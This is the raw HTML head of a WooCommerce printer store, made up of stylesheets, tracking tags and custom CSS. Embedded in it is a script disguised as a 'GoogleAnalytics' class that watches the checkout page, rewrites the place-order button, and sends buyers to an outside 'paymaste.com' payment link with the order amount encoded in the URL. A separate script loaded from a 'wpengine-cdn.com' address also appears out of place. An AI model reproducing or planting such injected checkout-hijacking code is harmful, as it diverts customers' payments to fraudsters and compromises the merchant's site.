<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"2f4b5daee0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery 